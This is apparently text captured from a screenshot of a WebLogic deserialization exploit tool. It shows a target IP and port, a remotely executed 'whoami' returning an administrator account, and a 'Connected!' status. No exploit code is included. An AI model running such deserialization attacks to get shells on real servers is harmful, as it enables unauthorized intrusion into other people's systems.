 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 112.91.98.190 Port: 8080 DisConn
FilePath: Upload
CMD: whoami Execute
Result: lenovo-cifcj7n4\administrator
Connected!
www.wooyun.org